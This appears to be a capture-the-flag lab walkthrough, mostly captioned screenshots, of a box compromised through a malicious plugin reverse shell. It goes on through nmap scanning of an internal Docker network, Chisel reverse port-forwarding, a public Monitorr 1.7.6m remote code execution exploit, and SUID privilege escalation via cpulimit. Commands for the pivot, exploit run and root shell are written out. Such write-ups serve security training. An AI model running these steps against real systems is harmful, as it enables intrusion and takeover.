
After selecting our malicious plugin and clicking Install Now, we will be redirected to the installation page.

After clicking Activate Plugin, we will receive the reverse connection shortly.


Upgrading a simple shell to fully interactive TTYs:

After performing enumeration on the server, we did not initially find anything useful for privilege escalation. However, since this is a Docker environment, we can scan its internal network to discover additional hosts.
For this, we need a static nmap binary, since nmap is not installed inside the container:
https://github.com/andrew-d/static-binaries/blob/master/binaries/linux/x86_64/nmap
We also need the nmap-services file, which contains the list of ports and their corresponding services. This file is located at /usr/share/nmap/nmap-services (If you are on another system with nmap installed, you can use locate nmap-services to find it.)


With the necessary files on the server, we can start scanning.


We identify a web service running on port 80 of host 172.21.0.6. We can use the Chisel tool to perform pivoting, forwarding port 80 from that host to our local machine, allowing us to access the application through our browser.
https://github.com/jpillora/chisel


With the tool on the server, we perform the technique.
On our local machine:
./chisel server -p 9000 --reverse

On the target:
./chisel client <IP-VPN>:9000 R:5000:172.21.0.6:80

After completing this process, we can access the application in our browser.


Monitorr is a web frontend for displaying the live status of any web application or service. Looking at the footer, we identify version 1.7.6m. Searching for exploits for this version, we find:
Monitorr 1.7.6m - Remote Code Execution (Unauthenticated)
https://www.exploit-db.com/exploits/48980
We can download it.

Netcat listener to receive the reverse connection.

Now we execute it with the following parameters:
python3 xpl.py http://127.0.0.1:5000 <IP-VPN> 4445


After execution, we receive the connection.

Accessing the root directory /, we find our first flag.

Running find / -perm /4000 2>/dev/null to locate SUID binaries, we identify the cpulimit binary.

https://gtfobins.github.io/gtfobins/cpulimit/#suid

We can escalate privileges by executing:
cpulimit -l 100 -i -- /bin/bash -p

After gaining elevated privileges, we access the root user’s directory and retrieve the final flag.
